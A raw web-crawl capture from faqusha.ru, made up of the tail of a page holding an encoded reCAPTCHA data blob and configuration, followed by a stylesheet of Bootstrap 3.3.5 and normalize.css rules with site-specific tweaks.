Dp8OawoVYwphRwpgfX1HDtULDuzfDrzw7CytTVcKxCMKCw6xdaTXCj8Kpw6bCjsOCGGXDjTnCq8OLE8OSYhTCrMKKw7glw6gSwqrDnGgpwrfCthLCuMKJwolIFD9Zwq8uwrDDr8OteiTDv2rCr8K7UcO/[base64]/[base64]/[base64]/ecOWw43CtT7Ck8KWRMO7YsOxwqwWwrBjQhoAw53Cm3jCs8OYbsOlw4BWw6Z0D8OnwqN4wr7DtCZhMRsuHmhBwpFwfcKsw6pow7bDv8Oyw6EWw5zCpm/[base64]/JMKpwrREGMOkw5rDt8O2HcOHw4rDgnBJC8OJM8One2/Dkj9ywrcew5HCmX55dDN0wp3CtyMqwpRPPcOeesO8QAJSOWV8w6fChSVFw67CohbCkTbDiMKwbyrCmG9pQMO8w41cwo1fLsOaTEAoVMKoXcKKw5sMw44XOFd7W8OrwrjCi8OjOMOEZR/[base64]/ClMK/LmbCssOAwpkpw48iwpxrP8OBa8K4w5s4w63Dn1nDpMKhwrvCssOLJGsDwpMSQsOcTcKSX8ObMMOlaXjCqh0cwrXDt8OHwqjCgX5mTcKxdkYsU8O7w4tVwqdVbmrDlAxew4R1w6zCl8KewqpSDsONwrnDl8O/M1HCsMKhw5xMwpxgw4ICFMKuw6hxw7tdEg/Djw3CqMKJw5UCw58fwofCp8KwPcK0URvDvsOWM8OdGEnDicKMDwjDvnReaBzDvhnDulkccsOEGcKhwpDDncK0fsKtwqM2w6UiaW4SwpIGw5/Cv8OwIsKLw4ghwpEyOMK4w6XCgsOgwpIDP8KKwqBawq3CpmTChsOcw4HChcKNw61gDcKAd8K9wqnCqxvCqMO0woViNy0oXUjCq8KBaEAlCMKmWE/Ct8OewqLCsT8ow5XDnXLDikXDnjttMsKowofCimlpwqfCpgB7wobCkk/ClcKuIko3wqbCjcKSw5/DsGLCrsO9OsO0eQ1WPmRVT8Oiw7jDiAdUayHDmMOowpbDhMKqbcKqw6x+SmLChsKYeT4CwoPCkcOmw6Nbw7MAwofCpMOkUGcxXMOnOMOBw7bClsOWf8KSw6MsFcKdwp/DtgZXbcKfS8K0AsOcBsK7LSbDhcOIf1ZEHDNwwp1wFCcILsK/wrZhRSAEw6sQw6TCgyDDp0xawqdMaHDCi8K/wq11MsOLwo8JwpLDhEnCsx5VD3nCrMKZO8OyRmrDm3vDimM3w63Ct2R0bcKwwrJ/XhDDo8OwwpvDv8Olw4LCisO+eMOwE8KCUcOLLsOuwppGYsKGcDNCwpPDvHrDksKbdsKNw4UZeMO4WMOWw7NFwq4gwq7Cq8KucAbDjSnClyUowqTColXCtsOPeMOGwrdNUcK2Gxs9w54LYsKcCzwDe2xtwojCm8KZw4/DjHg9ecKcwp5NOm/Djh8IecOgcMKOwpcawrVZw6dzwr3DssOLUMO3U8KfwpXDpV7CiVs6wrjDusKvAMOGU8OyVMOhE8O8GcKZAMO4BypAe8O2IRlJN1MtwoFFNcOXw7HCg8OswoLCsmHDthHDmMOAYcKGQ3VKwq8aLil4L8OMw7wXM8Ozw4/Dt8OAMkQtecKYwrHCmnJfw5jCrlzCmnF5wqhzSxUww4jCqHNNeD/[base64]/wrJDcsKWw7k1ZzxRw744wroDwo7Dn8Kuw67DlVF0wpcYwpHDoF5oRcO3w5l6U8K1OFHCiTHDs2EzWsKcTmTCnVFhM8KPNMOdw6bCpQHDlX4nwqIywrt6w4FIw6/DocOFw7rCisKUQgLDhws7bThfDy8IwpFawp4Wwpdbw7YkBQfCmkDCkcK2w5lHw6Nnw5DCvEQGw7jCpCLDi8OKwprCsE3DlBTCq8OBO2F/NcOVw7JRwrjDv8OcwrA1wqRWw7YhWsONwqjDqsKoPWLCi8K5wo0vw5XCixUHw7DDocKfLFwOUB7CrXljRMObEUzDk8KKw6bCuBLCmcKSw6jCtcK3w5g8KsKXZcKyHMOHwrjDlGRpwoZyw7vCqWsTAcKFLcKndjXCmHkFOsKXworDg8O2VAdYJE/CgEDCpHTCrT49E8OabMOkHUvCl3nCow/DgHzDmsOELcOdwrDCk8OtwrJ6EAfDlMKNVcOTw5LCmMKpIMO8UihRO0jDrcOMTMOCLmBxw5B5w5LCtj8Sw67ClcK4w6wHwpkLUCEmIAFEwoJkwpzCrnsXZsKyw6vCpQEIOgLDoSxTLsK3Y8OKUjzDiMOWwoUVK8KRAhJcw6o7w57DnMORVA/[base64]/CrQ7ClWwXwoDDg8Ouwp3CpMOHw6zCksKjw74mw7XCksOGE8KmwqnCrBFPwqY+SnPCo8KRw5PDrMKFH8OlRl7DpMOiDxjDu1/Do8Kdw6MsPsKfw5jDh1vCmcKCNl1cDMKPTMO0wqPDrMKNwpA+wo/DkHUxw5PDtcKSw5JACsOGSsK4b27CjMORLsOrwqEIFU0pXcKlw4xbwrBaLcKACsO9w4nDgFbCucKsUMOzcGPCssOFRcKHa8Olw51Pw4zClcOiA0suTcOnNEMlwok9w4J7VnUwXcOvEBtQAcOQMQ7DuS3CvcKDwq00wq/CtMK6wobCp8KveHUOwplFacKyITXDgMOBwpZhfAlMw53CpRvDgBgKCcOqwq9Vwq9nbcK7TsOQwrDDhm8ZbyZ2fUHDhBrCiEvCh8KHwq/[base64]/[base64]/[base64]/DrsOxGsO+UMOlTBoJPcK4wqnDrsOZw41WK8OGXsKVYMO7DMK+wq1mwowLw7LDjGI3wozCilRiwq/Cjh9gw6nDqDEuZH19ZMKtw7k+H8KKPsOfaMOECMOISncMw5BlD03CmcOpwrTDrXPCt1Yyw6dRLsKkfsKawrLDr3JEQMKNwp7CsiBkw5jCh8O0wqBDw6zCiMKFCAfDjMOQGXwiwqjCiMKaw5oPwqgdw5TDghhaw57Dhn9zwr/CjcODNcOCwosRXsOjwpV4w5psw4DCj8OBwpROOsOIwrjClcKHw6QvwqXDsMK+wp/DjG/CjmAWSl7CnnVPWjRXF8O8fsOOw5Qjwp5ww7bDtQwIw4kiwpXDmCrCr8KJwqTDmcOIFMKtw4gPwrImH1JlE8Odw6IDw4bDgcKOwq/ChFjDqMO8HBg+T8KlETJBHiwYUTnDkgQSw6fCvTINDMKiOMO5w6bCr2rCkmwYwokVacODIi4gwqB6QH3DiMOxwpNLwqp4JmrDvVRVecKvw5M/J8OFLxHCgsOiwrLCtzzChsOEw4RZwr1CA8O/Z8KOw6LDjcKfXADCusOyw4fCp8OmFhjDsHTDoitEwqdhwoDCgsK6R33DkmLCicOWcy3CjcOSwo4FGMOgw446w6A7BxoNfsK8DnrChcORw6NKw5fCiMKUw7w7BQzDlUjCrB1jw7omwqUoGAUDw7FTfGDDnxdRw7/DqMKwD0p8w5M5w49swqfDmibCqgDClMOuw5fDkMKCES9bNsK3wrPDoXXDvXFFesOaI8Ouwoo5BsOvw4TCiMKaw6LCrcOfDCUDchHDlQPCl8O3wqLChVUJw4PCjsOiDnXCnMKdBcO1NcOjwpjDliHChR5jd27Dtmkew4/CrS1vWMKwPMKOUVLCi2nCmGMyasO3DcOhwpPChUcsw4fCk8K5w6ZxBQzDhn9MGxfDvi8XwqDDlmnChlfCkihbwogsw7HCsWFPNk4LcsKJZm4sccO5wp4RwqEJw4gHwpcgZhbChjN8PMOqXsKkw4/ClMOCw6/[base64]/CucOdCUDDp8OuwpgZNMKlwoLCsB8sf8KLBHPDnHfCmMKEeiFUwrNGaGjCsCwtwoXClyrCqGx8w65Iw5jDr3cNJsO4f8Kxwow1wqg6wpUWwqXChMOTwqPCpC7CgMOWZivCrsOKCcK0e2/[base64]/e8K+wprClFbDjg5Rwq4bMmHCnsOmScKhcMORZsO+S8KVwo4vQX3CnwTDmMOZBMKVw6zCiBPCsWUGw4/CmMOXwpTCh8K6PwzCq8Kuw6ZWIgbCnMO0BElrRF3Ds8K9aw8xRsKWKMKcQsKZwrnCjMKRScOwfcOKwqp+VFHDp8Oewp/[base64]/[base64]/w4nDi8OrXsOLSMOyRGbCmsOqGhRow6x+ZMOZNMOdwr7DuAJIM0LDoUw9w49+w44POyhoAsKeUsOZwp1Zw7IGw692S8OVwp4yw5VMasK1B8OAwqclw4zCqcKxKi1SFx/ChMOIwrjDqsOHw4jCnMK9woh7OVrDpsO5WMOvw4/CsgtDcMO+w5BCEDjCrsOwwoDDrhzDk8KWbxPCggTChkBJZ8KXJB7Dr8KHw6gzwpvCk3IUETMkNcOhw4AJR8O3wqwYSnvCksKVUnDCl8Oaw4Jfw4nDgcKHw7ROTwkow7TCpRhfw5FNSikjw6DDq8KNw4XDjsKcwqUxw4DCvykEwozCnsKVCMOgw5lgdsKaHx/CoVzCgMKzw6DCgF1CfcOuw5oJEEA3fWfCr8KeQ3fDvsKAwodPwp44c3nCkQMYwqTDscK3w7XDrMK8wrgBB2IGAx4WfR/DpcOtZ1Mjw7fCllzDmmoUwrRNwrciw43Co8O7wqhxwqjCqcKbwqHCvQnDgQHCty9pwqU9HynCucKTw47CisKYwpvDmMOje8O+acKBw7DDok7CqsKNw4BWwprCjSRjw7vDosOhBGMKw7/[base64]/Co1llwpRJwrPCmhbChMOuwrNfMcKmwq3DsMOzw7rCm8Oiw5lXDQXCog59XcOLwpvCo8KOw7zDkcK/w5bCi8OKfcKZY1fCvsKnwrpZKgVqCMOyY3fDg8KNw5HCp8OkdsOgwrPCkXfCk8KDwofDtVhgw6HChsKiYsObNsOUUmVwDcKaVDxudgfCvmsuw7VaIiQkNMOWw53Do2vDuFbDsMObG8OvQMONw6TCscOowr/CnRo4w5JNwrcFTXk1w7zDh8OoClhiCcOKwoR2AsKwwoHCvnPDgcKoDcOQVMKWdMK9b8K3w6QXwpRZw4c0w6AkwqtIfyPDhFTChmhVwrM7w7INfxHClMK1w4HCgsO0EjfDrxnDq8Omwr3CsDkWw63Di8KJaMKgaMOSw6/DmzYdwpfDuyTDt8OQwpHCssKqFcKkPwcvwoDCq3pOw5sJwoRgDkFaWGzDiMOhwopOUjhPw4TCnyjDjjLDpQs8Fm1nPUopwqBqw5XCksO4woHCt8KXS8Ohw4U1w74Zw7s5wobDgsO/wr7Dl8KTFsOKAQs7cW50d8O0wpdCw5sGwpM+wpjCqxQhfnJnaMKIO8KECQ/CqMO2I2Z2wpbDosKUwqDCuTLDq0fCmMKywqXCqsKRwpA5woPDqsO4w6zCnD05HsK0wqDDksKbw7whO8Osw4XCgsKDwr5nFsK+BBzCmAw0wqbCm8KCEm/[base64]/DnnLCk8O4wo7DvcOTUQXDh8KLwpDCiWzDvn5Zw7/DrMKHwr9hw4sYwovCiMKbwpTDiwnDssKJwo/CinxHwrY/w6Eaw4TDtsKKT8KRw4kJJcOTTsOpUS7Cg8KOwogxw6HClxfCgzExBxTDjTkhwofDnSMkaDbCrBfCuMONdsKSwpEVQSHDl8K0L3Mkw6DDvMOZw5rCu8KyZcOvwp1bOUvCr8KMNH05wqjCg07CkMOjw4PDrX7DqmTCnMKvUxdtLMKPw78BCBXDhsKkwqwnQH/CtMOva8KOGTM9EMK1UDM4E8KTRsKHPg89Y8KJw5LDvcKRCMKFYA4dw7DDsDsSwoXCvy3DncKYw6g3D0TCmcKtXsKkB8OqbMKdL3ZKw7UUw6bCt2DDpMOmFGvCkMKWw5PDg8K4LMO9LhUOScKTwrzDu1s1HG1Qwp/[base64]/[base64]/CnjojJEzDiVzDonoSw5VeWlvCrcOmw7/DrsOMwppjH8K+NMOqIMKDcMKGwpEkw7AyCMKFw4APw5zDtiMtfcOzWMOBQMKjExPCscOuKBHCs8Kiw5rClkHCgllqRcOJw5DDgn8HXBgswpXCm8Oew50uw6UTw67ClmEIwozCkMOYwo1REnvDuMOzO3NCTnjDj8KPwpZOw5dYSsKTDkPDn3w8FMO4w4/Dt1kmHH0rw4zCsj1owokgwqjCkXPDvH1PIsKcfgnCh8OvwpUseAbDkmfCvih7wr/DvcKNfMOIw4dJw4nChMKzRlktGcKTw7vCusK/[base64]/DpHUJworDuCLDqW1/w77Dhn/Dmh3CjMK2wr8DLcKAaMKdw5TCpcOPaH4dwoHDgcOuNkgzesKHNgvDrjdRw4LDtE1aPMOIwqFUTBnDg2Jiw5DDl8OSw4kswrFNwrbDhMO/wqVMLEvCsjlFwpBtwoPDsMObbcOow7nDl8KsBTwgw546NMKHBhjDnzVvfHnChsO4ZFvDjMKuw4/[base64]/ClsKCOMKLGcKrwo7Cv8O8EjrCtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://faqusha.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22azAGCYa74lnKvxmfEXPdTSb1EhhugvQErwIG/4Sxex4\\u003d\x22,0,0,null,1,1769143527915,0,0,[219],null,[108,59,248,123],\x22RC-1NVqkaS_s3SEGA\x22,null,null,null,null,null,\x220dAFcWeA4-qqhXhmtHTGtWwbbEtcUa22XLfmQAgKMzqBfHwHmS0auqydxVH_fWsO-mKEnHz-woXyEEz7oUd-Y8UoTwb32ke2PI-A\x22,1769226327897]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/_run/assets/790d3c5b15994603e88a077d6302273d.min.css
body_size: 40603
content:

//*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Arial", serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F4F4F4;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
    text-decoration: underline;
}
a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
img.aligncenter, img.image-center {
    margin: 0 auto;
    display: block;
    height: auto;
}
img.image-left {
    margin: 5px 15px 5px 0;
}
img.image-right {
    margin: 5px 0 5px 15px;
}
.image-left {
    display: inline;
    float: left;
}
.image-right {
    display: inline;
    float: right;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 26px;
}
h2,
.h2 {
    font-size: 24px;
}
h3,
.h3 {
    font-size: 22px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    line-height: normal;
    margin: 10px 0 30px;
    font-family: "proxima_nova_rgregular",sans-serif;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-unmargin {
    margin-bottom: 0;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    border-left: 5px solid #eee;
    font-style: italic;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 30px;
    padding-left: 30px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }

}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
